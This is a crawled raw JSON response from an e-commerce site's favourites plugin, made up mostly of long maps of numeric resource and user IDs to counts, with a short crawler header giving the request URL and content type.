"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":1,"122810":1,"117189":1,"123846":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":1,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":2,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"123000":1,"118962":1,"121295":1,"124124":1,"124120":3,"116274":1,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":1,"124681":1,"123905":1,"112716":1,"123773":1,"116179":2,"123218":1,"53848":1,"23929":2,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":2,"124493":2,"124331":1,"124330":1,"124083":1,"121864":1,"124994":1,"125037":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124557":1,"124061":1,"119909":1,"122254":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":1,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"114536":1,"125369":1,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":1,"125300":1,"125256":1,"125310":1,"125277":1,"125240":2,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"124995":1,"125273":1,"125278":1,"116509":1,"121240":1,"123883":1,"114998":1,"120438":1,"120682":1,"68445":1,"125766":2,"123911":1,"123684":1,"123912":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"125119":1,"105962":1,"108279":1,"125660":1,"123736":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"121660":1,"120973":1,"120810":1,"120809":1,"89977":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":2,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":2,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":2,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":2,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":1,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1,"116709":2,"8567":1,"22362":1,"23928":1,"117429":1,"93674":1,"118520":1,"121892":1,"68567":1,"86814":1,"95445":1,"106065":1,"94762":1,"107726":1,"123012":1,"105700":1,"105874":1,"116758":1,"115022":1,"125035":1,"125030":1,"118984":1,"124239":1,"88963":1,"120997":1,"125718":1,"10109":1,"120946":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769787659546
body_size: 33727
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769787659546","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":2,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":6,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"9031":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":15,"13255":11,"13235":2,"13234":1,"13227":1,"11938":8,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":14,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":2,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"12950":1,"1858":7,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":5,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":7,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":1,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":5,"762":4,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":6,"13245":6,"1692":3,"1748":2,"959":3,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":2,"1670":4,"11903":6,"3784":1,"13909":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":3,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":1,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":1,"598":2,"4263":1,"1260":2,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"403":5,"322":1,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":20,"778":1,"739":1,"699":1,"633":5,"636":2,"552":3,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":6,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":5,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":7,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":1,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":1,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":5,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":2,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":2,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":8,"2899":2,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":2,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":3,"313":6,"14601":1,"11283":6,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":3,"10750":2,"10841":3,"11802":11,"5307":1,"5186":5,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":3,"2073":2,"1991":1,"1253":1,"1022":2,"956":3,"830":9,"831":5,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":7,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":4,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"10840":1,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":7,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":5,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":6,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":5,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":7,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":3,"346":2,"14976":1,"2002":1,"10793":1,"8482":6,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":2,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":9,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":4,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":2,"15034":2,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":2,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":5,"8480":5,"1320":1,"11416":1,"4117":2,"13239":5,"2416":2,"15240":1,"13254":2,"13243":2,"13240":4,"13233":5,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":4,"297":2,"15169":9,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9388":1,"9243":2,"3658":1,"10798":1,"9165":1,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":5,"11343":3,"989":2,"365":2,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876